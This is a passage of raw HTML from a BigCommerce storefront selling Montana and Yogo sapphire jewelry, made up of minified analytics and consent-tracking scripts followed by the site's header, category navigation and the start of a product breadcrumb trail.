'+(h.product.searchprovider?h.product.searchprovider:''));if(g)b.push(g)});if(c.category&&c.type!=c.category)e=c.type+': '+c.category;T.R('view_item_list',T.Z(f,e,c.id))},'GF3d',1);T.o(T.aa,function(a){var b='view_item_list',c=[],e=[],f=a.list,g=f.category,h=g||f.name,i={ecomm_prodid:c,ecomm_pagetype:'category',ecomm_category:h,event_category:f.type,event_label:h,items:e};if(T.j)i.currency=T.j;if(T.aY||T.aZ){b='view_search_results';i.event_label=T.aY||T.aZ;i.ecomm_pagetype='searchresults'};T.ba(a.infos.map(function(j){return j.product}),c,e);T.aT(b,i)},'BA7j',1);T.o(T.aa,function(a){T.bb=1;var b=[],c=[],e={ecomm_prodid:b,items:c,ecomm_pagetype:'other'};T.ba(a.infos.map(function(f){return f.product}),b,c);if(a.search){e.ecomm_pagetype='searchresults';e.ecomm_query=a.search};T.aT('',e)},'BA8',1);T.o(T.aa,function(a){var b=[],c=a.list,e,f=c.type,g='ViewContent';if(c.category)f=c.category;T.e(a.infos,function(h){b.push(T.bj(h.product));});e={content_ids:b,content_type:'product_group',content_category:f,content_name:c.name};if(a.search){e.search_string=a.search;g='Search'}T.bi(g,e,g=='ViewCategory'?'trackCustom':'track')},'FA8',1);T.o(T.at,function(a){T.e(a.infos,function(b){T.au('view_promotion',b.promotion)})},'GF40',1);T.o(T.X,function(a){var b=T.Y(a.product),c={items:[b]};T.p(c,'currency',T.j);if(b)T.R('select_item',T.Z(c,a.list.listName,a.list.id))},'GF3c',1);T.o(T.av,function(a){T.au('select_promotion',a)},'GF41',1);T.o(T.dc,function(a){T.bz(a.elements)});T.dd='consent';T.de='default';T.df='update';T.dg='denied';T.dh='granted';T.D='ConsentChanged';T.u={gtagConsentModeV2:'basic',consentSource:'bc',bcEnabled:T.cG,enabled:T.cG};T.consent=T.u;T.gtmConsent=function(a,b){T.di(b||'gtm',a)};T.t('SB7',function(){var a,b,c=function(a){var e=!0;T.aM=T.dj=T.B=e;T.u.analytics=T.aM;T.u.functional=T.dj;T.u.targetingAdvertising=T.B;};a=T.ap('bc_consent');c(a);T.bP('SB7b',1,function(){b=T.ap('bc_consent');if(a!=b){a=b;c(b);T.f(T.D,T.u)}},500)},1);T.dl='ConsentEstablished';T.N(T.O,function(){T.u.established='bc';T.da=!0;T.cV(T.dl,T.u)});T.q=function(a){if(T.da)a();else T.o(T.dl,a)};T.t('SB18',function(){T.di=function(a,b){var c='[US-OH] external Consent Mode '+a+" command detected while Tag Rocket is set to using the BC Banner. Possibly because BigCommerce's BODL GA4 solution is enabled.",e=T.dm({o:b,c:T.u}),f=T.u.trLast;if(f&&!T.u.errorSent&&(f.ad_storage!=b.ad_storage||f.analytics_storage!=b.analytics_storage||f.functionality_storage!=b.functionality_storage)){T.u.errorSent=!0;if(T.bK('wsa-cme'))T.aQ(c,e);else T.a('SB91',c,1,e);T.bL('wsa-cme','-')}}},1);T.dn=!0;T.do=function(){var a=w.google_tag_data,b=T.de,c=a&&a.ics&&a.ics.entries,e={},f,g;if(c){for(f in c){g=c[f];if(T.L(g.update)){e[f]=g.update?T.dh:T.dg;b=T.df}else if(T.L(g.default))e[f]=g.default?T.dh:T.dg}if(!T.dp(e)){a=T.u.googleTagData;if(!a||T.bd(e)!=T.bd(a)||(b==T.df&&T.dn)){T.dn=!1;T.u.googleTagData=T.dm(e);T.di('google_tag_data_'+b,e)}}}};T.bP('SB81',0,T.do,500);T.q(function(){T.A('WhenConsentEstablished');T.C()});T.t('SB15',function(){var a,b=w.dataLayer,c=b.push,e=function(f,g){if(f.length>2&&f[0]==T.dd)T.di('dl_'+f[1]+'_'+g,f[2])};for(a=0;a<b.length;a++){e(b[a],'before')};b.push=function(){var h=[].slice.call(arguments,0);T.A('dataLayer.push');c.apply(b,h);h.forEach(function(i){e(i,'push')});T.C()};},1);T.init=function(){T.cK('The Tag Rocket API needs to be enabled to use it. Global Tag Values > Settings.')};T.N(T.O,function(){if(T.i)T.e(T.i,function(){T.init()});});T.z=[];T.g=function(){T.A('GtagAdvertisingConsent');if(T.B)gtag.apply(null,arguments);else T.z.push(arguments);T.C()};T.o(T.D,function(){T.A('GtagAdvertisingConsent ConsentChanged');if(T.B){T.e(T.z,function(a){gtag.apply(null,a)});T.z=[];T.C()}});T.k=function(b,c,e){if(!c.send_to)c.send_to="AW-1061102173";c['developer_id.dODEzZj']=true;T.q(function(){T.t('GA91',function(){var f=''+d.location;if(e)gtag('set','page_location',e);T.g(T.E,b,c);if(e)gtag('set','page_location',f)},1)})};T.aL=[];T.P=function(a,b){T.A('GtagAnalyticsConsent');if(T.aM){gtag.apply(null,arguments);}else T.aL.push(arguments);T.C()};T.o(T.D,function(){T.A('GtagAnalyticsConsent ConsentChanged');if(T.aM){T.e(T.aL,function(c){gtag.apply(null,c);});T.aL=[];T.C()}});T.aN=0;T.aO=0;T.aC=Date.now();T.R=function(e,f){try{if(e==T.ay){T.aO++;if(T.aO>15)return};f=T.Q({},T.G,f);f.send_to="G-7TT56S749N";T.aN++;f['developer_id.dODEzZj']=true;if(!gtag)T.a('GF43',e+': No gtag',1,f);T.q(function(){T.t('GF91',function(){T.P(T.E,e,f)},1)});}catch(g){T.a('GF42',e+': '+g,1,g);throw g}};T.bi=function(a,b,c,e){b=b||{};b.app='TagRocket';c=c||'track';if(b.value||b.value===0){b.currency=b.currency||T.j}if(e){fbq(c,a,b,{eventID:e})}else{fbq(c,a,b)}};gtag('set','developer_id.dODEzZj',true);T.o(T.D,function(){T.u.trLast={analytics_storage:T.aM?T.dh:T.dg,functionality_storage:T.dj?T.dh:T.dg,ad_storage:T.B?T.dh:T.dg};T.A('ConsentChanged1');gtag(T.dd,T.df,T.u.trLast);dataLayer.push({event:'bc_consent_update'});T.C()});T.o(T.D,function(){if(T.aM&&T.ecq){T.A('ConsentChanged2');T.e(T.ecq,function(a){gtag.apply(null,a)});T.ecq=[];T.C()}});if(T.cG){T.u.trLast={functionality_storage:T.dj?T.dh:T.dg,ad_storage:T.B?T.dh:T.dg,analytics_storage:T.aM?T.dh:T.dg};gtag(T.dd,T.de,T.u.trLast);};T.bM('wsa-cm');T.dq=function(){var a={address:{}},b=a.address;T.p(a,'email',T.b.email);T.p(a,'phone_number',T.b.phone);T.p(b,'first_name',T.b.first_name);T.p(b,'last_name',T.b.last_name);T.p(b,'street',T.b.street);T.p(b,'city',T.b.city);T.p(b,'region',T.b.state);T.p(b,'postal_code',T.b.postal_code);T.p(b,'country',T.b.country_code);if(T.dp(b))delete a.address;if(!T.dp(a))gtag('set','user_data',a)};T.o(T.bh,function(){T.dq()});T.dq();gtag('js',new Date);T.t('BA1c',function(a){w[a]=w[a]||[]},1,['uetq']);T.t('FA1c',function(){T.be=[];T.bf=1;var a;if(w.fbq){T.aQ('Meta pixel already existed. Probable implementation duplication');T.bg=1}else{a=w.fbq=function(){var b=arguments;if(T.bf)T.be.push(b);else{a.callMethod?a.callMethod.apply(a,b):a.queue.push(b)}};if(!w._fbq)w._fbq=a;a.push=a;a.loaded=!0;a.version='2.0';a.queue=[]}fbq('set','autoConfig',false,"1073415063020096");},1);T.bn='https://www.googletagmanager.com/gtag/js?id=G-7TT56S749N';T.q(function(){T.t('GA2',function(){var a={groups:["TagRocket","GoogleAds"]},b={page_type:T.pageType};T.p(b,'customer_group_name',T.b.customer_group_name);T.p(b,'customer_group_id',T.b.customer_group_id);a[T.d]=!0;T.p(a,'user_id',T.b.id);T.g(T.h,"AW-1061102173",a);T.p(b,'currency_code',T.j);T.k(T.m,b);},1);T.t('GF1',function(){var a={},b={},c={send_page_view:false,groups:['TagRocket','GoogleAnalyticsFour']};T.G=a;var e={};T.p(e,'customer_id',T.b.id);T.p(e,'customer_group_name',T.b.customer_group_name);T.p(e,'customer_group_id',T.b.customer_group_id);T.p(e,'user_currency_code',T.j);gtag('set','user_properties',e);var f='deliveryType',g='',h=T.H(),i=T.I("resource"),j=T.I("navigation"),k=j&&j[0];b.meta_description=T.J(T.K());b.content_group=T.pageType;a.page_type=T.pageType;if(!w.arrowFunctions)g+='arrowFunctions ';if(!w.asyncFunctions)g+='asyncFunctions ';if(!w.fetch)g+='fetch ';if(!w.MutationObserver)g+='MutationObserver ';if(!w.addEventListener)g+='addEventListener ';b.missing_features=g.trim()||'(none)';if(i)a.early_hints=i.filter(function(l){return l.initiatorType=='early-hints'}).length;a.effective_connection_type=h&&h.effectiveType||'unknown';a.save_data=(h&&T.L(h.saveData))?''+h.saveData:'unknown';a.prerendered=T.L(d.prerendering)?''+d.prerendering:'not yet supported';a.delivery_type=k?(T.L(k[f])?k[f]||'normal':'not supported'):'unknown';a.initially_hidden=T.M;var m=d.documentElement,n=d.body;a.width=w.innerWidth||(m&&m.clientWidth);a.height=w.innerHeight||(m&&m.clientHeight);a.pixelRatio=w.devicePixelRatio;if(!a.width)T.N(T.O,function(){a.width=n&&n.clientWidth;a.height=n&&n.clientHeight});T.p(a,'active_currency_code',T.j);T.p(a,'user_id',T.b.id);c[T.d]=!0;T.P(T.h,"G-7TT56S749N",T.Q(c,a));b=T.Q(b,a);T.R(T.m,b)},1);T.t('FA1e',function(){var a={},b=function(){T.p(a,'em',T.b.email);T.p(a,'external_id',T.b.id);T.p(a,'ph',T.F(T.b.phone,/^\+/));T.p(a,'fn',T.as(T.b.first_name));T.p(a,'ln',T.as(T.b.last_name));T.p(a,'ct',T.as(T.F(T.b.city,/\s+/g)));T.p(a,'st',T.as(T.b.state));T.p(a,'zp',T.as(T.F(T.b.postal_code,/\s+/g)));T.p(a,'country',T.as(T.b.country_code));};b();T.o(T.bh,function(){b()});fbq('init',"1073415063020096",a);T.bi('PageView');T.bf=0;T.e(T.be,function(c){w.fbq.apply(w.fbq,c)})},1);});}catch(e){T.teh=T.teh||[];T.teh.push(e);if(T.a)T.a('HEAD',''+e,1,e);else if(T.tah)T.tah('Head Script ISSUE');}T.ts=1}}(window,document)

</script>
                
<script async defer src="https://tools.luckyorange.com/core/lo.js?site-id=50e85d6a"></script>
                
 <script data-cfasync="false" src="https://microapps.bigcommerce.com/bodl-events/1.9.4/index.js" integrity="sha256-Y0tDj1qsyiKBRibKllwV0ZJ1aFlGYaHHGl/oUFoXJ7Y=" nonce="" crossorigin="anonymous"></script>
                
 <script data-cfasync="false" nonce="">

 (function() {
    function decodeBase64(base64) {
       const text = atob(base64);
       const length = text.length;
       const bytes = new Uint8Array(length);
       for (let i = 0; i < length; i++) {
          bytes[i] = text.charCodeAt(i);
       }
       const decoder = new TextDecoder();
       return decoder.decode(bytes);
    }
    window.bodl = JSON.parse(decodeBase64("[base64]"));
 })()

 </script>
                

<script nonce="">
(function () {
    var xmlHttp = new XMLHttpRequest();

    xmlHttp.open('POST', 'https://bes.gcp.data.bigcommerce.com/nobot');
    xmlHttp.setRequestHeader('Content-Type', 'application/json');
    xmlHttp.send('{"store_id":"689681","timezone_offset":"-6.0","timestamp":"2025-11-07T05:59:14.02892000Z","visit_id":"50b05dc9-dc2a-40f2-9de3-523a6e97bd9d","channel_id":1}');
})();
</script>
                



        <!-- snippet location htmlhead -->
    </head>
    <body class="navigation-hover page-type-product
        theme-show-outstock-badge
        theme-header-sticky
        
        ">

        <!-- snippet location header -->
        <svg data-src="https://cdn11.bigcommerce.com/s-6hjk508v/stencil/bee07430-620c-013e-6265-6a9a8eb66a03/e/54eeb360-76d5-013e-71c4-2aa742704e76/img/icon-sprite.svg" class="icons-svg-sprite"></svg>


        
<header class="header" role="banner" data-stickymenu>
    <!--
    <a class="mobileMenu-toggle" data-mobile-menu-toggle="menu">
        <span class="mobileMenu-toggleIcon">Toggle menu</span>
    </a>
    -->

    <div class="header-top">
        <div class="header-top-container">
            <ul class="header-top-list">
                                <li class="header-top-item header-top-item--phone"><a class="header-top-action" href="tel:406-549-7003 Cell or Text 406-544-7082">Call us at 406-549-7003 Cell or Text 406-544-7082</a></li>
                

                <li class="header-top-item header-top-item--banner">
                    <div class="banner">
                        <p style="font-size: 16px; line-height: 16px; font-weight: 500; text-transform: uppercase;">Free Shipping Worldwide</p>
                    </div>
                </li>

                    <li class="header-top-item header-top-item--createAccount">
                        <a class="header-top-action" href="/login.php?action=create_account">Create Account</a>
                    </li>
                    <li class="header-top-item header-top-item--login">
                            <a class="header-top-action" data-collapsible="navUser-more-panel" data-group-collapsible="main">Sign In</a>
                    </li>
            </ul>
        </div>
    </div>

    <div class="header-main">
        <div class="header-main-container header-main-container--left">
                <div class="header-logo header-logo--left">
                    <a href="https://montanasapphires.com/">
            <div class="header-logo-image-container">
                <img class="header-logo-image" src="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/100x100/montana_sapphires_1706067859__78079.original.jpg" alt="montanasapphires.com" title="montanasapphires.com" width="100" height="100"> 
            </div>
</a>
                </div>

            <div class="navPages-container" id="menu" data-menu>
                <p class="navPages-container-heading"><span class="navPages-container-heading-ellipse">More</span></p>
                <a class="mobile-panel-close" data-mobile-menu-toggle="menu" href="#"><svg><use xlink:href="#icon-close" aria-hidden="true" /></svg></a>
                <nav class="navPages">
    <ul class="navPages-list navPages-list--main" id="navPages-main">
        <li class="navPages-item navPages-item--home">
            <a class="navPages-action" href="https://montanasapphires.com/">Home</a>
        </li>
            <li class="navPages-item navPages-item--category">
                <a class="navPages-action has-subMenu" href="https://montanasapphires.com/montana-sapphire-jewelry/" data-collapsible="navPages-35"
        data-collapsible-disabled-breakpoint="large"
        data-collapsible-disabled-state="open"
        data-collapsible-enabled-state="closed"
>
    Montana Sapphire Jewelry <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
</a>
<div class="navPage-subMenu" id="navPages-35" aria-hidden="true" tabindex="-1">
    <div data-content-region="navPages_35_left--global"></div>
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action" href="https://montanasapphires.com/montana-sapphire-jewelry/"><span class='navPage--viewAll'>All </span>Montana Sapphire Jewelry</a>
        </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_19_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://montanasapphires.com/montana-sapphire-earrings/">Montana Sapphire Earrings</a>
                <div data-content-region="navPages_19_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_22_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://montanasapphires.com/montana-sapphire-pendants-necklace/">Montana Sapphire Pendant Necklace</a>
                <div data-content-region="navPages_22_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_20_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://montanasapphires.com/montana-sapphire-rings/">Montana Sapphire Rings</a>
                <div data-content-region="navPages_20_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_36_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://montanasapphires.com/montana-sapphire-loose-stones/">Montana sapphire  loose stones</a>
                <div data-content-region="navPages_36_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_24_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://montanasapphires.com/sapphire-bracelets/">Sapphire Bracelets</a>
                <div data-content-region="navPages_24_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_23_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://montanasapphires.com/rainbow-sapphires/">Rainbow Sapphires</a>
                <div data-content-region="navPages_23_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_39_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://montanasapphires.com/sale-clearance-montana-sapphire-jewelry/">Sale Clearance Montana Sapphire Jewelry</a>
                <div data-content-region="navPages_39_bottom--global"></div>
            </li>
    </ul>
    <div data-content-region="navPages_35_right--global"></div>
</div>
            </li>
            <li class="navPages-item navPages-item--category">
                <a class="navPages-action has-subMenu activePage" href="https://montanasapphires.com/montana-yogo-sapphire-jewelry/" data-collapsible="navPages-18"
        data-collapsible-disabled-breakpoint="large"
        data-collapsible-disabled-state="open"
        data-collapsible-enabled-state="closed"
>
    Montana Yogo Sapphire Jewelry <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
</a>
<div class="navPage-subMenu" id="navPages-18" aria-hidden="true" tabindex="-1">
    <div data-content-region="navPages_18_left--global"></div>
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action" href="https://montanasapphires.com/montana-yogo-sapphire-jewelry/"><span class='navPage--viewAll'>All </span>Montana Yogo Sapphire Jewelry</a>
        </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_27_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://montanasapphires.com/montana-yogo-sapphire-earrings/">Montana Yogo Sapphire Earrings</a>
                <div data-content-region="navPages_27_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_30_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://montanasapphires.com/montana-yogo-sapphire-pendant-necklace/">Montana Yogo Sapphire Pendant Necklace</a>
                <div data-content-region="navPages_30_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_31_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://montanasapphires.com/montana-yogo-sapphire-rings/">Montana Yogo Sapphire Rings</a>
                <div data-content-region="navPages_31_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_32_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://montanasapphires.com/montana-yogo-sapphire-bracelets/">Montana Yogo Sapphire Bracelets</a>
                <div data-content-region="navPages_32_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_26_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://montanasapphires.com/yogo-mt-sapphire-loose-stones/">Yogo &amp; MT Sapphire Loose Stones</a>
                <div data-content-region="navPages_26_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_40_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://montanasapphires.com/sale-clearance-montana-yogo-sapphire-jewelry/">Sale Clearance Montana Yogo Sapphire Jewelry</a>
                <div data-content-region="navPages_40_bottom--global"></div>
            </li>
    </ul>
    <div data-content-region="navPages_18_right--global"></div>
</div>
            </li>
            <li class="navPages-item navPages-item-page u-hiddenVisually-desktop">
                    <a class="navPages-action is-root" href="https://montanasapphires.com/about-us/">About US</a>
            </li>
            <li class="navPages-item navPages-item-page u-hiddenVisually-desktop">
                    <a class="navPages-action is-root" href="https://montanasapphires.com/stone-size-chart/">Stone Size Chart</a>
            </li>
            <li class="navPages-item navPages-item-page u-hiddenVisually-desktop">
                    <a class="navPages-action is-root" href="https://montanasapphires.com/montana-sapphire-colors/">Montana sapphire colors</a>
            </li>
            <li class="navPages-item navPages-item-page u-hiddenVisually-desktop">
                    <a class="navPages-action is-root" href="https://montanasapphires.com/policies/">Policies</a>
            </li>
            <li class="navPages-item navPages-item-page u-hiddenVisually-desktop">
                    <a class="navPages-action is-root" href="https://montanasapphires.com/contact-us/">Contact Us</a>
            </li>
        <li class="navPages-item navPages-item--dropdown-toggle u-hiddenVisually">
            <a class="navPages-action" data-dropdown="navPages-dropdown" href="#" title="Show All"><i class="icon" aria-hidden="true"><svg><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-more"></use></svg></i></a>
        </li>
    </ul>
    <ul class="navPages-list navPages-list--user">
            <li class="navPages-item">
                <a class="navPages-action" href="/giftcertificates.php">Gift Certificates</a>
            </li>
            <li class="navPages-item">
                    <ul class="socialLinks socialLinks--alt socialLinks--colors">
        <li class="socialLinks-item">
            <a class="icon icon--facebook"
            href="https://www.facebook.com/MontanaSapphires/"
            target="_blank"
            rel="noopener"
            title="Facebook"
            >
                <span class="aria-description--hidden">Facebook</span>
                <svg>
                    <use href="#icon-facebook"/>
                </svg>
            </a>
        </li>
        <li class="socialLinks-item">
            <a class="icon icon--instagram"
            href="https://www.instagram.com/montana_yogo_sapphire/"
            target="_blank"
            rel="noopener"
            title="Instagram"
            >
                <span class="aria-description--hidden">Instagram</span>
                <svg>
                    <use href="#icon-instagram"/>
                </svg>
            </a>
        </li>
        <li class="socialLinks-item">
            <a class="icon icon--pinterest"
            href="https://www.pinterest.com/ammolites/yogo-montana-sapphires-www-montanasapphires-com/"
            target="_blank"
            rel="noopener"
            title="Pinterest"
            >
                <span class="aria-description--hidden">Pinterest</span>
                <svg>
                    <use href="#icon-pinterest"/>
                </svg>
            </a>
        </li>
        <li class="socialLinks-item">
            <a class="icon icon--linkedin"
            href="https://www.linkedin.com/in/debrachinskymcclain/"
            target="_blank"
            rel="noopener"
            title="Linkedin"
            >
                <span class="aria-description--hidden">Linkedin</span>
                <svg>
                    <use href="#icon-linkedin"/>
                </svg>
            </a>
        </li>
    </ul>
            </li>
    </ul>

    <ul class="navPages-list navPages-list--dropdown" id="navPages-dropdown" data-dropdown-content></ul>
</nav>
            </div>

            <nav class="navUser navUser--alt">
</nav>

<nav class="navUser">
    <ul class="navUser-section">



        <li class="navUser-item navUser-item--search">
            <a class="navUser-action navUser-action--quickSearch" href="#" data-search="quickSearch" aria-controls="quickSearch" aria-expanded="false">
                <i class="navUser-item-icon"><svg><use xlink:href="#icon-search" /></svg></i>
                <span class="navUser-item-searchLabel">Search</span>
            </a>
        </li>

        <li class="navUser-item navUser-item--compare">
            <a class="navUser-action navUser-action--compare" href="/compare" data-compare-nav>
                <i class="navUser-item-icon"><svg><use xlink:href="#icon-compare" /></svg></i>
                <span class="navUser-item-compareLabel">Compare</span>
                <span class="countPill countPill--positive"></span></a>
        </li>

            <li class="navUser-item navUser-item--more">
                <a class="navUser-action navUser-action--more" href="#" id="navUser-more-toggle" data-collapsible="navUser-more-panel" data-group-collapsible="main">
                    <i class="navUser-item-icon"><svg><use xlink:href="#icon-account" /></svg></i>
                    <span class="navUser-item-moreLabel">More</span>
                </a>
            </li>

        <li class="navUser-item navUser-item--cart">
            <a
                class="navUser-action"
                data-cart-preview
                data-dropdown="cart-preview-dropdown"
                data-options="align:right"
                href="/cart.php">
                <i class="navUser-item-icon"><svg><use xlink:href="#icon-cart" /></svg></i>
                <span class="navUser-item-cartLabel">Cart</span>
                <span class="countPill cart-quantity"></span>
            </a>

            <div class="dropdown-menu" id="cart-preview-dropdown" data-dropdown-content aria-hidden="true"></div>
        </li>
    </ul>
</nav>
        </div>
    </div>
</header>

<div class="bottomBar">
    <ul class="bottomBar-list">
        <li class="bottomBar-item">
            <a class="bottomBar-action bottomBar-action--home" href="/">
                <i class="bottomBar-item-icon"><svg><use xlink:href="#icon-home" /></svg></i>
                <span class="bottomBar-item-label">Home</span>
            </a>
        </li>
        <li class="bottomBar-item">
            <a class="bottomBar-action bottomBar-action--store"
                data-collapsible="navCatalog-panel"
                data-collapsible-disabled-breakpoint="medium"
                data-collapsible-disabled-state="closed"
                data-group-collapsible="main">
                <i class="bottomBar-item-icon"><svg><use xlink:href="#icon-catalog" /></svg></i>
                <span class="bottomBar-item-label">Categories</span>
            </a>
        </li>
        <li class="bottomBar-item">
            <a class="bottomBar-action bottomBar-action--account" id="navUser-more-toggle2" data-collapsible="navUser-more-panel" data-group-collapsible="main">
                <i class="bottomBar-item-icon"><svg><use xlink:href="#icon-account" /></svg></i>
                <span class="bottomBar-item-label">Account</span>
            </a>
        </li>
        <li class="bottomBar-item">
            <a class="bottomBar-action bottomBar-action--contact"
                data-collapsible="bottomBar-contactPanel"
                data-collapsible-disabled-breakpoint="medium"
                data-collapsible-disabled-state="closed"
                data-group-collapsible="main">
                <i class="bottomBar-item-icon"><svg><use xlink:href="#icon-location" /></svg></i>
                <span class="bottomBar-item-label">Contact</span>
            </a>
            <div class="bottomBar-contactPanel" id="bottomBar-contactPanel">
                <ul>
                    <li><a class="button button--primary button--small" href="mailto:macsgems@aol.com">macsgems@aol.com</a></li>
                                <li><a class="button button--primary button--small" href="tel:406-549-7003 Cell or Text 406-544-7082">Call us at 406-549-7003 Cell or Text 406-544-7082</a></li>
                </ul>
            </div>
        </li>
        <li class="bottomBar-item">
            <a class="bottomBar-action bottomBar-action--menu" data-mobile-menu-toggle="menu">
                <i class="bottomBar-item-icon"><svg><use xlink:href="#icon-more" /></svg></i>
                <span class="bottomBar-item-label">More</span>
            </a>
        </li>
    </ul>
</div>

<div class="dropdown dropdown--quickSearch" id="quickSearch" aria-hidden="true" tabindex="-1" data-prevent-quick-search-close>
    <!-- snippet location forms_search -->
<a class="modal-close mobileOnly" aria-label="Close" data-drop-down-close role="button">
    <span aria-hidden="true">&#215;</span>
</a>
<form class="form" action="/search.php">
    <fieldset class="form-fieldset">
        <div class="form-field">
            <label class="is-srOnly" for="search_query">Search</label>
            <input class="form-input" data-search-quick name="search_query" id="search_query" data-error-message="Search field cannot be empty." placeholder="Search the store" autocomplete="off"
                >
        </div>
    </fieldset>
</form>
</div>

<div data-content-region="header_bottom--global"></div>
<div data-content-region="header_bottom"></div>
        <div class="body" data-currency-code="USD">
     
        <div id="productpage-banner-top">
    </div>

    <div class="container">
            <div class="page">
        
<aside class="page-sidebar mobileSidebar-panel" id="mobileSidebar-panel">
    <h4 class="mobile-panel-heading"><span class="mobile-panel-heading-ellipse">Browse by</span></h4>
    <a class="mobile-panel-close" href="#" data-collapsible="mobileSidebar-panel" data-group-collapsible="main"><svg><use xlink:href="#icon-close" aria-hidden="true"></use></svg></a>
    <div id="faceted-search-container" data-lock-body-scroll>
            <nav>
    <div data-content-region="sidebar_top--global"></div>
    <div data-content-region="sidebar_top"></div>

    <div class="sidebarBlock sidebarBlock--categories u-hiddenVisually" id="sidebar-categories-nav">
        <h5 class="sidebarBlock-heading">Categories</h5>
        <ul class="navList">
                    <li class="navList-item has-subMenu">
        <a class="navList-action has-subMenu" href="https://montanasapphires.com/montana-sapphire-jewelry/">Montana Sapphire Jewelry</a>
        <a class="navList-toggle" data-collapsible="navList-category-35"><i class="icon" aria-hidden="true"><svg><use xlink:href="#icon-add" /></svg></i></a>
        <ul class="navList" id="navList-category-35">
                    <li class="navList-item">
        <a class="navList-action" href="https://montanasapphires.com/montana-sapphire-earrings/">Montana Sapphire Earrings</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://montanasapphires.com/montana-sapphire-pendants-necklace/">Montana Sapphire Pendant Necklace</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://montanasapphires.com/montana-sapphire-rings/">Montana Sapphire Rings</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://montanasapphires.com/montana-sapphire-loose-stones/">Montana sapphire  loose stones</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://montanasapphires.com/sapphire-bracelets/">Sapphire Bracelets</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://montanasapphires.com/rainbow-sapphires/">Rainbow Sapphires</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://montanasapphires.com/sale-clearance-montana-sapphire-jewelry/">Sale Clearance Montana Sapphire Jewelry</a>
    </li>

        </ul>
    </li>

                    <li class="navList-item has-subMenu">
        <a class="navList-action has-subMenu is-active" href="https://montanasapphires.com/montana-yogo-sapphire-jewelry/">Montana Yogo Sapphire Jewelry</a>
        <a class="navList-toggle is-open" data-collapsible="navList-category-18"><i class="icon" aria-hidden="true"><svg><use xlink:href="#icon-add" /></svg></i></a>
        <ul class="navList is-open" id="navList-category-18">
                    <li class="navList-item">
        <a class="navList-action" href="https://montanasapphires.com/montana-yogo-sapphire-earrings/">Montana Yogo Sapphire Earrings</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://montanasapphires.com/montana-yogo-sapphire-pendant-necklace/">Montana Yogo Sapphire Pendant Necklace</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://montanasapphires.com/montana-yogo-sapphire-rings/">Montana Yogo Sapphire Rings</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://montanasapphires.com/montana-yogo-sapphire-bracelets/">Montana Yogo Sapphire Bracelets</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://montanasapphires.com/yogo-mt-sapphire-loose-stones/">Yogo &amp; MT Sapphire Loose Stones</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://montanasapphires.com/sale-clearance-montana-yogo-sapphire-jewelry/">Sale Clearance Montana Yogo Sapphire Jewelry</a>
    </li>

        </ul>
    </li>

        </ul>
    </div>

        <script nonce="">document.getElementById('sidebar-categories-nav').classList.remove('u-hiddenVisually');</script>
    


    <div data-content-region="sidebar_below_filter--global"></div>
    <div data-content-region="sidebar_below_filter"></div>


     





     

    <div data-content-region="sidebar_bottom--global"></div>
    <div data-content-region="sidebar_bottom"></div>
</nav>
            </div>
</aside>
        <main class="page-content">
            <ul class="breadcrumbs">
            <li class="breadcrumb ">
                <a data-instantload href="https://montanasapphires.com/" class="breadcrumb-label">
                    <span>Home</span>
                </a>
            </li>
            <li class="breadcrumb ">
                <a data-instantload href="https://montanasapphires.com/montana-yogo-sapphire-jewelry/" class="breadcrumb-label">
                    <span>Montana Yogo Sapphire Jewelry</span>
                </a>
            </li>
            <li class="breadcrumb ">
                <a data-instantload href="https://montanasapphires.com/montana-yogo-sapphire-pendant-necklace/" class="breadcrumb-label">
                    <span>Montana Yogo Sapphire Pendant Necklace</span>
                </a>
            </li>
            <li class="breadcrumb is-active">
